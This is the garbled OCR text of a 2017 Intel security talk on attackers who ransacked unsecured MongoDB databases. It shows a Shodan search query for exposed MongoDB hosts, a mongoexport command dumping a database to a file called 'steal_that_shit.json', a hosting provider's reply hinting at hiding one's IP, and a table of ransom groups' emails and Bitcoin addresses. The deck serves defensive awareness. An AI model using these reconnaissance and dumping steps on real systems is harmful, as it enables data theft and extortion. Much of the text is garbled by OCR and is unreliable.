



# **Profiling The Attackers Mindset**

- You must understand the people that will go after your Company
- What do they want:
- IP?
- User Data?
- Money?
- Bragging Rights?
- Ask yourself if I was an attacker what would I go after, How would I break into the environment.
- Offensive thinking is the best Defense A lot of the times products are not rolled out properly!



### Going After the MongoDB









## Finding The Right Service

|     |   | @gmail.com> |
|-----|---|-------------|
| t j | - |             |



I'm looking to start off with 1 virtual server and then add more servers. If my IP address are blocked by a transit provider can I get a dynamic IP.





### I didn't see that coming

to me 🖃

Dear Mr.

Thank you for your message to

DataCenters.

Well, it is not our intention to encourage you nor our job to teach you how to hide your identity on the Internet. However many of our customers use their server is such a way that their IP is never shown. It is always someone else that gets the blame, if you know what I mean.

If you would do that then no provider can stop you.

If you have any more questions or you would like to reply to this email then please mail to: info@

Regards,





### Building a scanner









### Just Use Shodan

### product:"MongoDB" country:"ru"





### The One Question?

|        |        |         |          |                  | t=27017  |         |        |         |        | · _    |               |     |     |        |         |       |    |          |       |
|--------|--------|---------|----------|------------------|----------|---------|--------|---------|--------|--------|---------------|-----|-----|--------|---------|-------|----|----------|-------|
| insert | query  | update  | delete   | getmore          | command  | flushes | mapped | vsize   | res    |        |               |     |     |        | net_out |       |    |          | time  |
| *0     | *0     | *0      | *0       | 0                | 4 0      | Θ       |        | 344M    | 30.0M  | 0      | WRITE_ME:0.0% | 0 0 | 0 0 | 353b   | 14.4k   | 1 May | 29 | 12:16:18 | 3.621 |
| *0     | *0     | *0      | *0       | Θ                | 2 0      | Θ       |        | 344M    | 30.0M  | Θ      |               |     |     |        |         |       |    | 12:16:19 |       |
| *0     | *0     | *0      | *0       | 0                | 1 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 149b   | 6.09k   | 1 May | 29 | 12:16:20 | ).579 |
| *0     | *0     | *0      | *0       | 0<br>0<br>0<br>0 | 3 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 265b   | 10.8k   |       |    | 12:16:21 |       |
| *0     | *0     | *0      | *0       | 0                | 1 0      | Θ       |        | 344M    | 30.0M  | Θ      | .:0.0%        | 0 0 | 0 0 | 157b   | 6.40k   | 1 May | 29 | 12:16:22 | 2.180 |
| *0     | *0     | *0      | *0       | 0                | 1 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 112b   | 4.59k   | 1 May | 29 | 12:16:23 | 3.582 |
| *0     | *0     | *0      | *0       | 0                |          | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 182b   | 7.45k   | 1 May | 29 | 12:16:24 | 4.447 |
| *0     | *0     | *0      | *0       | 0                | 2 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 166b   | 6.77k   |       |    | 12:16:25 |       |
| *0     | *0     | *0      | *0       | 0                | 2 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 205b   | 8.36k   | 1 May | 29 | 12:16:26 | 5.168 |
| *0     | *0     | *0      | *0       | 0                | 10       | Θ       |        | 344M    | 30.0M  | 0      | WRITE_ME:0.0% | 0 0 | 0 0 | 136b   | 5.58k   | 1 May | 29 | 12:16:27 | 7.322 |
| insert | query  | update  | delete   | getmore          | command  | flushes | mapped | vsize   | res    | faults | locked_db     | qrw | arw | net_in | net_out | conn  |    |          | time  |
| *0     | *0     | *0      | *0       | 0                | 1 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 122b   | 5.00k   | 1 May | 29 | 12:16:28 | 3.610 |
| *0     | *0     | *0      | *0       | 0                | 2 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 214b   | 8.73k   | 1 May | 29 | 12:16:29 | 9.348 |
| *0     | *0     | *0      | *0       | 0<br>0           | 2 0      | e       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 191b   | 7.79k   | 1 May | 29 | 12:16:30 | 0.175 |
| *0     | *0     | *0      | *0       | 0                | 1 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 109b   | 4.46k   | 1 May | 29 | 12:16:31 | 1.617 |
| *0     | *0     | *0      | *0       | 0                | 3 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 285b   | 11.7k   | 1 May | 29 | 12:16:32 | 2.170 |
| *0     | *0     | *0      | *0       | 0                | 2 0      | e       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 196b   | 4.80k   | 2 May | 29 | 12:16:33 | 3.541 |
| *0     | *0     | *0      | *0       | 0                | 3 0      | 1       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 248b   | 10.2k   |       |    | 12:16:34 |       |
| *0     | *0     | *0      | *0       | 0                | 10       | 0       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 131b   | 5.36k   | 2 May | 29 | 12:16:35 | 5.377 |
| *0     | *0     | *0      | *0       | Θ                | 10       | 0       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 149b   | 6.09k   | 2 May | 29 | 12:16:36 | 5.435 |
| *0     | *0     | *0      | *0       | 0                | 1 0      | Θ       |        | 344M    | 30.0M  | 0      | .:0.0%        | 0 0 | 0 0 | 135b   | 5.52k   | 2 May | 29 | 12:16:37 | 7.601 |
| AC2017 | AE 201 | 12.16.1 | 20 116 0 | 700 ci           | anal lin | terrunt | cocoju | ad. for | coful1 | y torm | insting       |     |     |        |         |       |    |          |       |

AC2017-05-20T12:16:38 116-0700 signal 'interrupt' received: forcefully termination



### Holding The Data Hostage

| GNU nano 2.5.3                                                                                                    | File: steal_that_shit.json                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>"_id":{"\$oid":"592cdc3d733dd9a39a193f9d"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193f9e"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193f9f"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa0"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa1"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa2"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa3"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa3"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa3"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa3"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa3"}<br/>"_id":{"\$oid":"592cdc3d733dd9a39a193fa3"}</pre>                                                                                                    | "address": ["building": "469", "coord": [-73.961<br>"address": {"building": "351", "coord": [-73.985<br>"address": {"building": "2780", "coord": [-73.98<br>"address": {"building": "97-22", "coord": [-73.88<br>"address": {"building": "8825", "coord": [-73.88<br>"address": {"building": "2206", "coord": [-74.13<br>"address": {"building": "2206", "coord": [-73.96                                                                                                    | 6077,40.848447],"street":"Morris Park Ave","zipcode":"10462<br>704,40.662942],"street":"Flatbush Avenue","zipcode":"11225"<br>13559999999,40.7676919],"street":"West 57 Street","zipcode<br>2419999999999,40.579505],"street":"Stillwell Avenue","zipcode<br>601152,40.7311739],"street":"63 Road","zipcode":"11374"],"b<br>03827,40.7643124],"street":"Astoria Boulevard","zipcode":"1<br>77286,40.6119572],"street":"Victory Boulevard","zipcode":"1<br>68506,40.6199034],"street":"Avenue U","zipcode":"11234"},"b<br>528899999999,40.628886],"street":"14 Avenue","zipcode":"12                                                                                                    | <pre>}, "borough": "Brooklys' e":"10019"}, "boroughs' e":"11224"}, "boroughs' orough":"Queens", "cus' 1369"}, "borough":"Qus' 0314"}, "borough":"Sts' orough":"Brooklyn", "\$</pre>                                                                                                    |
| s:~\$ mongoexp                                                                                                    | ort -d stealthis -c restauran                                                                                                    | ts -o /tmp/steal_that_shit.json                                                                                                    |                                                                                                    |
| 2017-05-29T19:50:18.993-070                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 2017-05-29T19:50:20.011-070                                                                                                    | 9 [                                                                                                    | .] stealthis.restaurants 0/25359 (0.                                                                                                    | .0%)                                                                                                    |
| 2017-05-29T19:50:21.031-070                                                                                                    | 9 [####################################                                                                                                    |                                                                                                    |                                                                                                    |
| 2017-05-29T19:50:21.177-070                                                                                                    | ) [####################################                                                                                                    |                                                                                                    |                                                                                                    |
| 2017-05-29T19:50:21.177-070                                                                                                    | exported 25359 records                                                                                                    | -                                                                                                    |                                                                                                    |
| <pre>"_id" :{"\$oid" :"592cdc3d733dd9a39a193fb2"] "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb3"} "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb5"] "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb6"] "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb6"] "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb6"] "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb6"] "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" :"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fb8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc3"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc3"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" :{"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" ::"\$oid" ::"592cdc3d733dd9a39a193fc8"] "_id" ::"\$oid" ::"592cdc3d</pre> | <pre>"address" {"building" "3406", "coord" [-73.94 "address" {"building" "502", "coord" [-73.976 "address" {"building" "700", "coord" [-73.963 "address" {"building" "18", "coord" [-73.963 "address" {"building" "18", "coord" [-73.963 "address" {"building" "103-05", "coord" [-73.963 "address" {"building" "103-05", "coord" [-73.963 "address" {"building" "103-05", "coord" [-74.0085 "address" {"building" "105", "coord" [-73.924 "address" {"building" "106", "coord" [-73.944 "address" {"building" "106", "coord" [-73.944 "address" {"building" "106", "coord" [-73.9914 "address" {"building" "106", "coord" [-73.9914 "address" {"building" "120", "coord" [-73.9914 "address" {"building" "120", "coord" [-73.9914 "address" {"building" "1405", "coord" [-73.9914 "address" {"building" "1405", "coord" [-73.9914 "address" {"building" "7005", "coord" [-73.975 "address" {"building" "7005", "coord" [-73.975 "address" {"building" "1418", "coord" [-73.975 "address" {"building" "1418", "coord" [-73.975 "address" {"building" "1418", "coord" [-73.975 "address" {"building" "1301", "coord" [-73.975 "address" {"building" "1301", "coord" [-73.975 "address" {"building" "1301", "coord" [-73.975 "address" {"building" "1301", "coord" [-73.975 "address" {"building"</pre> | <pre>5306,40.7309346],"street":"Broadway","zipcode":"10003"],"bo<br/>024739999999,40.7623288],"street":"10 Street","zipcode":"11<br/>112,40.786714],"street":"Amsterdam Avenue","zipcode":"10024<br/>05719999999,40.7925587],"street":"Columbus Avenue","zipcode<br/>84,40.72589],"street":"West Houston Street","zipcode":"1001<br/>4876,40.6940001],"street":"Avenue","zipcode":"11205"<br/>8642349,40.75356],"street":"37 Avenue","zipcode":"11368"},"<br/>357,40.7062053999999],"street":"Wall Street","zipcode":"10<br/>6028,40.6522396],"street":"East 56 Street","zipcode":"10<br/>2083999999,40.7132925],"street":"Church Street","zipcode":"10<br/>95,40.692273],"street":"Street":"East 233 Street","zipcode":<br/>88442,40.7251256],"street":"S Avenue","zipcode":"11201"},"b<br/>8042,40.7251256],"street":"Prince Street","zipcode":"10012"<br/>93654,40.8137617999999],"street":"Lexington Avenue","zipcode<br/>494,40.7569545],"street":"Wyckoff Avenue","zipcode":"110012"<br/>939999999,40.7516269],"street":"Lexington Avenue","zipcode":"10012"<br/>93932,40.6103714],"street":"Victory Boulevard","zipcode":"11385"<br/>3099503,40.7001121],"street":"Lefferts Boulevard","zipcode":"1002"<br/>309503,40.77365],"street":"Avenue","zipcode":"10016"},"bord<br/>40217,40.7135015],"street":"Lefferts Boulevard","zipcode":"1002"<br/>309503,40.757365],"street":"Lefferts Boulevard","zipcode":"1002"<br/>309503,40.757365],"street":"Lefferts Boulevard","zipcode":"1002"<br/>3093,40.757365],"street":"Lefferts Boulevard","zipcode":"1002"<br/>3093,40.757365],"street":"Lefferts Boulevard","zipcode":"1002"<br/>303,40.757365],"street":"Lefferts Boulevard","zipcode":"1002"<br/>303,40.757365],"street":"Lefferts Boulevard","zipcode":"1002"<br/>303,40.757365],"street":"Batert":"Third Avenue","zipcode":"1002"<br/>303,40.757365],"street":"East 92 Street","zipcode":"1002"<br/>303,40.757365],"street":"East 92 Street","zipcode":"11<br/>96436,40.5987833999999],"street":"Hylan Boulevard","zipcode":"11<br/>96436,40.5987833999999],"street":"Rutland Road","zipcode":"11<br/>905436,40.5987833999999],"street":"Rutland Road","zipcode":"11<br/>905436,40.5987833999999],"street":"Rutland Road","zipcode":"11<br/>905436,40.5</pre> | 106"}, "borough":"Ques<br>"}."borough":"Manhats<br>":10025"}, "borough"s<br>2"}."borough":"Manhas<br>},"borough":"Brooklys<br>borough":"Queens","cs<br>005"},"borough":"ManAs<br>03"},"borough":"Broos<br>"10007"},"borough":"S<br>e":"10466"},"borough":"s<br>orough":"Brooklyn","s<br>},"borough":"Manhatts<br>de":"10474"},"borougs<br>ough":"Manhattan","cs<br>},"borough":"Queens"s<br>e":"10174"},"boroughs<br>0314"},"borough":"s<br>"11379"},"borough":"s<br>"11028"},"borough":"s<br>"10028"},"borough":"s<br>"borough":"Manhattan","cs<br>"10028"},"borough":"s<br>"10028"},"borough":"s<br>"borough":"Manhattan","cs<br>"borough":"Manhattan","cs<br>"borough":"Sorough":"s<br>"11379","borough":"s<br>"11028"},"borough":"s<br>"10028"},"borough":"S<br>ough":"Manhattan","cs<br>"borough":"Bros<br>e":"10305"},"borough |

### Harak1r1





# Search for MongoDB ransacking Google Docs

#### How to secure your Mong(https://www.mongodb.com/blog/post/how-to-avoid-a-malicio

| Group name | Last<br>Sighted on | Email Address(Sighted As)   | Bitcoin Address                    | Ransom size 1b              | er of Transacti |
|------------|--------------------|-----------------------------|------------------------------------|-----------------------------|-----------------|
| Harak1r1   |                    |                             |                                    |                             |                 |
|            | 20-12-2017         | harak1r1@sigaint.org        | 13zaxGVij9MNc2jyvDRhLyYpkCh323MsMg | 0.2 BTC                     | 23              |
|            |                    |                             | 14VaE8NpTBTvx8k4SmteYKwPiu2YeWmuhh | 0.2 BTC                     | 6               |
|            |                    |                             | 1MMA6YD99vAfzKghrb3dY91KpSZV6TMd2x | 0.2 BTC                     | 0               |
|            | 8-1-2017 12:30:00  | h4r4k1r1@sigaint.org        | 1LyVyAsQz5TcBH97LdXszmsp8PW7VP3SCp | 0.5BTC                      | 0               |
|            |                    |                             | 14QYh7PXnvXGa9ZjFFedA5savFoMySCvQW | 0.5 BTC                     | 0               |
|            |                    |                             |                                    |                             |                 |
|            | 1-16-2017 3:38:03  |                             | 15ZDt9prQbyEv2KmSgRxgakTfgyz9SGHu1 | 0.2BTC                      | 0               |
|            | 1-6-2017 9:20:00   | 0704341626asdf@signaint.org | 18eUPJLM79zdXKYWZSzT29fBQScFwU81VR | 0.15 BTC                    | 11              |
|            |                    |                             |                                    |                             |                 |
|            | 8-1-2017 16:00:00  | ac34@sigaint.org            | 1GZSWuA7EC1y1cZ2c85CnnsD1cNk67yAUc | 0.5 BTC                     | 0               |
|            | 1-8-2017 11:00:00  | cruelty@sigaint.org         | 13spvvgsv815jXr7nn7iG93DAujUZCwPAJ | 0.5 BTC                     | 0               |
|            |                    |                             | 1Pbcnf7zPELLYZiVjfGF9CSyKYtgma1LiA | 0.5 BTC                     | 0               |
|            |                    |                             | 1EjgCJqmARVGCTwV9DFhag7ZUL8DJcwKaQ | 0.5 BTC                     | 0               |
|            | 6-1-2017 20:02:00  | 3lix1r@mail2tor.com         | 17w8EBkCgTQJQAQZ9Bzdf2rZeR5xxfCanV | 0.25 BTC                    | 10              |
| (raken0    | 1-01-2017 17:52:43 | kraken0@india.com           | 1J5ADzFv1qx3fsUPUY1AWktuJ6DF9P6hiF | 1 BTC<br>0.1 BTC<br>0.2 BTC | 110             |
|            |                    |                             | 1ECAygGn3A1jPXMCsLPSKTUpgzxKZyU81S | 0.1 BTC                     | 0               |
|            |                    |                             | 1NVLhvfTexSW1CB9vR7o6c4wY8HyHeYoh  | 0.1 BTC                     | 0               |
|            |                    |                             | 1Hjn6vn6odiapCBMa4mhm1unegrjS3bexV | 0.5 BTC                     | 0               |
|            |                    |                             |                                    |                             |                 |
|            |                    |                             | 1J5ADzFv1gx3fsUPUY1AWktuJ6DF9P6hiF | 0.2 BTC                     |                 |
|            |                    |                             | 1J5ADzFv1gx3fsUPUY1AWktuJ6DF9P6hiF | 0.2 BTC                     |                 |
| wn3d       | 5-1-2017 12:50:00  | 0wn3d@protonmail.com        | 15b7bS8tUa8NpzX2FRJQskEFiWRDa9av6f | 0.5 BTC                     | 11              |



### **Big Thanks**







Intel and the Intel logo are trademarks of Intel Corporation or its subsidiaries in the U.S. and/or other countries.

\*Other names and brands may be claimed as the property of others.

THE INFORMATION PROVIDED IN THIS PRESENTATION IS INTENDED TO BE GENERAL IN NATURE AND IS NOT SPECIFIC GUIDANCE. RECOMMENDATIONS (INCLUDING POTENTIAL COST SAVINGS) ARE BASED UPON INTEL'S EXPERIENCE AND ARE ESTIMATES ONLY. INTEL DOES NOT GUARANTEE OR WARRANT OTHERS WILL OBTAIN SIMILAR RESULTS.

NO LICENSE, EXPRESS OR IMPLIED, BY ESTOPPEL OR OTHERWISE, TO ANY INTELLECTUAL PROPERTY RIGHTS IS GRANTED BY THIS DOCUMENT. EXCEPT AS PROVIDED IN INTEL'S TERMS AND CONDITIONS OF SALE FOR SUCH PRODUCTS, INTEL ASSUMES NO LIABILITY WHATSOEVER AND INTEL DISCLAIMS ANY EXPRESS OR IMPLIED WARRANTY, RELATING TO SALE AND/OR USE OF INTEL PRODUCTS AND SERVICES INCLUDING LIABILITY OR WARRANTIES RELATING TO FITNESS FOR A PARTICULAR PURPOSE, MERCHANTABILITY, OR INFRINGEMENT OF ANY PATENT, COPYRIGHT OR OTHER INTELLECTUAL PROPERTY RIGHT.

Copyright © 2017 Intel Corporation. All rights reserved.

### Any questions?



"In my day, kids didn't build massive, ransomwarespewing botnets. They got a paper route."

brianmooredraws.com

